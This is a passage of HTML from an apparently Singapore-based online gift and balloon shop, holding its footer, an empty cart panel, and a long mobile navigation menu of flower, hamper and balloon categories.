		</div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-4 footer3">
				<div id="text-10" class="widget cf widget_text"><h2 class="widgettitle">PAYMENT</h2>
			<div class="textwidget"><ul class="payment-icon list-unstyled">
<li><img decoding="async" loading="lazy" class="alignnone size-full wp-image-57" src="https://bearloonsg.com/wp-content/uploads/2020/12/visa.png" alt="" width="36" height="22" /></li>
<li><img decoding="async" loading="lazy" class="alignnone size-full wp-image-58" src="https://bearloonsg.com/wp-content/uploads/2020/12/mastercard.png" alt="" width="36" height="22" /></li>
<li><img decoding="async" loading="lazy" class="alignnone size-full wp-image-59" src="https://bearloonsg.com/wp-content/uploads/2020/12/amexpress.png" alt="" width="36" height="22" /></li>
<li><img decoding="async" loading="lazy" class="alignnone size-full wp-image-61" src="https://bearloonsg.com/wp-content/uploads/2020/12/paynow.png" alt="" width="36" height="22" /></li>
<li><img decoding="async" loading="lazy" class="alignnone size-full wp-image-60" src="https://bearloonsg.com/wp-content/uploads/2020/12/discover.png" alt="" width="36" height="22" /></li>
</ul>
<p>Payment is secured via Hitpay</p>
</div>
		</div>			</div>
			
			
	
			</div>
	</div>
</div>


<div id="footer-bar" class="footer-bar footer-main footer-full light footer-bar-border- custom-color-">
	<div class="container">
					<div class="footer-items footer-left">
				<div class="footer-bar-content copyright"></div>			</div>
					<div class="footer-items footer-center">
							</div>
					<div class="footer-items footer-right">
							</div>
			</div>
</div>	</footer>

	
</div> <!-- End #wrapper -->


			<script>
				window.fpf_pro_datepicker_locales = {"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"daysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"today":"Today","clear":"Clear","titleFormat":"MM y","format":"mm\/dd\/yyyy","weekstart":0}			</script>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<nav id="side-cart" class="side-panel mini-cart side light">
			<header>
				<div class="container">
					<div class="panel-header-inner">
					<div class="side-panel-title">Cart <span class="item-counter minicart-counter et-count-zero">0</span></div>
					<a href="#" class="et-close" title="Close"></a>
					</div>
				</div>
			</header>
			<div class="side-panel-content container widget_shopping_cart">
				<div id="minicart-loader">
					<span class="et-loader">Updating&hellip;</span>
				</div>
				<div class="widget_shopping_cart_content">
					

<div id="minicart-panel">

	<form id="ajax-minicart-form" action="https://bearloonsg.com/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="f639d73a7e" /><input type="hidden" name="_wp_http_referer" value="/blue-snack-box-hot-air-balloon/" />	</form>

	
		<div class="et-cart-empty">
			<div class="empty-circle"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></div>
			<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
		</div>

	
	<div class="cart-panel-summary empty-cart">
	
		
						<p class="woocommerce-mini-cart__buttons buttons">
				<a href="https://bearloonsg.com/shop/" id="et-cart-panel-continue" class="button outlined">Continue Shopping</a>
			</p>
		
		
		
	</div>

</div>				</div>
			</div>
		</nav>
	<style>.products .acoplw-badge-icon{visibility:visible;} .onsale,.ast-onsale-card{display:none !important;} </style><style type="text/css">
			.holidays {
				background-color: #ff0000 !important; 
			}

			.booked_dates {
				background-color: #ff0000 !important;
			}

			.cut_off_time_over {
				background-color: #ff0000 !important;
			}

			.available-deliveries, .available-deliveries a {
				background: #90ee90 !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, #ff000059 0%, #ff000059 50%, #90ee90 50%, #90ee90 100%) !important;
			}
		</style>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZP3NG6" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a href="#" title="Scroll To Top" id="scroll_to_top"><span class="arrow-top"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg></span></a>
	
<nav id="mobile-menu" class="side-panel side-menu side-mobile-menu light has-bar">

	
		<div class="mobile-bar light">
			<a href="#" class="et-close" title="Close"></a>

			<div class="action-icons">
							<a href="https://bearloonsg.com/my-account/" class="et-menu-account-btn icon account-icon"><span class="icon-text">Login</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
					<a href="https://bearloonsg.com/wishlist/" class="quick_wishlist icon">
			<span class="text">Wishlist</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-heart"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg>			<span class="item-counter et-wishlist-counter"></span>
		</a>
				</div>
			
		</div>
		
		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">

			<div class="mobile-top-extras">
							</div>
		
							<div class="side-panel search-panel mobile-search">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://bearloonsg.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<fieldset>
		<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
			
						
			<button type="submit" value="Search" class=""><span class="screen-reader-text">Search</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			
			<div id="mobile-menu-container" class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mobile-menu-container mobile-menu small-menu menu-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37769"><a href="https://bearloonsg.com/new-products/">New This Month</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48260"><a href="https://bearloonsg.com/events/">Events &#038; Decorations</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52218"><a href="https://bearloonsg.com/bouncy-castles/">$1 Bouncy Castle</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35868"><a href="https://bearloonsg.com/shop-personalised-gift">Customised Gifts</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57836 "><a href="https://bearloonsg.com/mugs-cups/">Customised Mugs</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57835 "><a href="https://bearloonsg.com/champagne-wine-glass/">Customised Wine Glasses</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57834 "><a href="https://bearloonsg.com/bottles-flask-tumbler/">Customised Tumbler</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57833 "><a href="https://bearloonsg.com/customised-romper/">Customised Baby Romper</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57832 "><a href="https://bearloonsg.com/customised-keychain/">Customised Keychain</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57831 "><a href="https://bearloonsg.com/note-books/">Customised Notebook Singapore</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57829 "><a href="https://bearloonsg.com/pocket-mirror/">Customised Pocket Mirror</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57830 "><a href="https://bearloonsg.com/mouse-pad/">Customised Mouse Pad</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38463 menu-item-mega-parent menu-item-mega-column-8"><a href="https://bearloonsg.com/shop-flowers">Shop Flowers</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51534 "><a href="https://bearloonsg.com/flowers/">Flower Delivery</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1357 "><a href="https://bearloonsg.com/flowers/keepsake-rose-bear/">Keepsake Rose Bear</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39438 "><a href="https://bearloonsg.com/flowers/flower-bouquets/">Flower Bouquet</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38464 "><a href="https://bearloonsg.com/shop-floral-hot-air-balloons/">Flower &#038; Balloon</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38465 "><a href="https://bearloonsg.com/flowers/floral-bloom-box/">Flower Bloom Box</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49168 "><a href="https://bearloonsg.com/flowers/flower-jar/">Flower Jar</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49169 "><a href="https://bearloonsg.com/flowers/floral-bag/">Flower Bag</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356 "><a href="https://bearloonsg.com/flowers/floral-stand/grand-opening/">Grand Opening Flower Stands</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1355 "><a href="https://bearloonsg.com/flowers/floral-stand/condolences/">Condolences Flower Stands</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2226 "><a href="https://bearloonsg.com/flowers/floral-basket/">Floral Basket</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38466 "><a href="https://bearloonsg.com/shop-preserved-flowers/">Preserved Flowers</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51535 "><a href="https://bearloonsg.com/valentines/valentines-flower/">Valentine&#8217;s Flowers</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56819 "><a href="https://bearloonsg.com/birthday-flowers/">Birthday Flowers</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56818 "><a href="https://bearloonsg.com/anniversary-flowers/">Anniversary Flowers</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56817 "><a href="https://bearloonsg.com/thank-you-flowers/">Thank You Flowers</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56816 "><a href="https://bearloonsg.com/proposal-flowers/">Proposal Flowers</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56815 "><a href="https://bearloonsg.com/get-well-soon-flowers/">Get Well Soon Flowers</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38559 "><a href="https://bearloonsg.com/flowers/flowers-by-price/">Shop By Price</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38564 "><a href="https://bearloonsg.com/flowers/flowers-by-price/below-50/">Below $50</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38561 "><a href="https://bearloonsg.com/flowers/flowers-by-price/51-to-70/">$51 to $70</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38562 "><a href="https://bearloonsg.com/flowers/flowers-by-price/71-99/">$71 &#8211; $99</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38563 "><a href="https://bearloonsg.com/flowers/flowers-by-price/above-100/">Above $100</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38560 "><a href="https://bearloonsg.com/flowers/types-of-flowers/">Type Of Flowers</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38567 "><a href="https://bearloonsg.com/flowers/types-of-flowers/carnation/">Carnation</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38571 "><a href="https://bearloonsg.com/flowers/types-of-flowers/baby-breath/">Baby’s Breath Bouquets</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38572 "><a href="https://bearloonsg.com/flowers/types-of-flowers/daisy-gerberas/">Daisy / Gerberas</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38566 "><a href="https://bearloonsg.com/flowers/types-of-flowers/hydrangea/">Hydrangea Flowers</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39999 "><a href="https://bearloonsg.com/flowers/types-of-flowers/lily-calla-lily/">Lily / Calla Lily</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38569 "><a href="https://bearloonsg.com/flowers/types-of-flowers/peony/">Peony</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38565 "><a href="https://bearloonsg.com/flowers/types-of-flowers/rose/">Rose</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38570 "><a href="https://bearloonsg.com/flowers/types-of-flowers/sunflower/">Sunflower</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38568 "><a href="https://bearloonsg.com/flowers/types-of-flowers/tulips/">Tulips</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39439 "><a href="#">Shop By Series</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-517 "><a href="https://bearloonsg.com/hot-air-balloons/3d-hot-air-balloon/">3D Hot Air Balloon</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39437 "><a href="https://bearloonsg.com/flowers/flower-bouquets/graduation-bouquets/">Graduation Flower Bouquets</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39436 "><a href="https://bearloonsg.com/flowers/flower-bouquets/premium-bouquets/">Premium Flower Bouquets</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-916 "><a href="https://bearloonsg.com/hot-air-balloons/floral-hot-air-balloon/wine-floral-hot-air-balloon/">Wine Floral Hot Air Balloon</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1496"><a href="https://bearloonsg.com/hamper/">Shop Hampers</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1499 "><a href="https://bearloonsg.com/hamper/newborn-hampers/">Baby Hampers &amp; Gifts</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6497 "><a href="https://bearloonsg.com/hamper/gourmet-food-hampers/">Gourmet Food Hampers</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 "><a href="https://bearloonsg.com/hamper/get-well-soon-hampers/">Get Well Soon Hamper</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1498 "><a href="https://bearloonsg.com/hamper/novelty-gift-hampers/">Novelty Gift Hampers</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8825 "><a href="https://bearloonsg.com/hamper/wine-beer-hampers/">Wine / Beer Hampers</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524 "><a href="https://bearloonsg.com/aesthetic-ang-bao/">Aesthetic Ang Bao</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27351"><a href="https://www.bearloonsg.com/shop-balloons/">Shop Balloons</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46662 "><a href="https://bearloonsg.com/balloon-packages/">Balloon Package Deals</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45711 "><a href="#">Balloon Setups</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38017 "><a href="https://bearloonsg.com/balloon-decorations/balloon-arch-decor/">Balloon Arch</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37736 "><a href="https://bearloonsg.com/balloon-decorations/balloon-backdrop/">Balloon Backdrop</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31536 "><a href="https://bearloonsg.com/balloon-decorations/balloon-columns/">Balloon Columns</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37435 "><a href="https://bearloonsg.com/balloon-decorations/hotel-room-decorations/">Hotel Room Decorations</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-271 "><a href="https://bearloonsg.com/helium-balloons/personalised-balloon/personalised-balloon-bouquet/">Personalised Balloons</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30973 "><a href="https://bearloonsg.com/helium-balloons/personalised-balloon/jumbo-latex-balloon/">3FT / 36&#8243; JUMBO Latex Balloon</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-139 "><a href="https://bearloonsg.com/helium-balloons/personalised-balloon/personalised-bubble-balloon/">Personalised Bubble Balloon</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27353 "><a href="https://bearloonsg.com/personalised-foil/">Personalised Foil balloons</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27370 "><a href="https://bearloonsg.com/helium-balloons/personalised-balloon/balloon-surprise-box/surprise-box-personalised-balloon/">Surprise Box</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2876 "><a href="https://bearloonsg.com/helium-balloons/3d-bubble-balloon/">3D Designs Balloon</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20963 "><a href="https://bearloonsg.com/helium-balloons/number-alphabet-balloons/alphabet-balloons/">Alphabet Balloons</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20962 "><a href="https://bearloonsg.com/helium-balloons/number-alphabet-balloons/number-balloons/">Number Balloons</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51536 "><a href="https://bearloonsg.com/helium-balloons/">Helium Balloons</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 "><a href="https://bearloonsg.com/helium-balloons/latex-balloons/">Latex / Plain Balloons</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56464 "><a href="#">Balloon Sculptures</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28779 "><a href="https://bearloonsg.com/balloon-decorations/balloon-garlands/">Balloon Garlands</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36068 "><a href="https://bearloonsg.com/balloon-decorations/balloon-centerpiece/">Balloon Center Piece</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37406 "><a href="https://bearloonsg.com/helium-balloons/balloon-stacks/">Balloon Stacks</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-196 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/">Theme Balloons</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-197 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/animal/">Animal</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28264 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/pets/">Animals &#8211; Pets (Cats &#038; Dogs)</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-198 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/astronaut-space/">Astronaut &amp; Space</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6695 "><a href="https://bearloonsg.com/helium-balloons/censored-balloon/">Censored Balloon</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6694 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/transportation/">Cars / Transportation</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6919 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/champagne-food-fruit/">Champagne / Food / Fruit</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-201 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/dinosaur/">Dinosaur</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/gaming/">Gaming</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25333 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/hawaiian-tropical/">Hawaiian Tropical</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-207 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/rainbow-cloud/">Rainbow / Cloud / Sun</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14744 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/sports/">Sports</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-208 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/under-the-sea/">Under the Sea</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-209 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/unicorn-caticorn/">Unicorn / Caticorn</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36008 "><a href="https://bearloonsg.com/license-characters-balloons/">Licensed Characters (A to M)</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6797 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/ariel-the-little-mermaid/">Ariel The Little Mermaid</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-189 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/avenger-superheros/">Avenger / Superheros</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40485 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/babyshark/">Babyshark</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45154 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/cocomelon/">Cocomelon</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6917 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/disney-princess/">Disney Princess</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/frozen/">Frozen</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-191 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/hello-kitty/">Hello Kitty</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-192 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/lighting-mcqueen/">Lighting Mcqueen</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25302 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/lol-surprise/">LOL Surprise</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23915 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/mickey-minnie/">Mickey &amp; Minnie</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25301 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/minion-despicable-me/">Minion / Despicable Me</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-193 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/my-little-pony/">My Little Pony</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36009 "><a href="https://bearloonsg.com/license-characters-balloons/">Licensed Characters (M to Z)</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
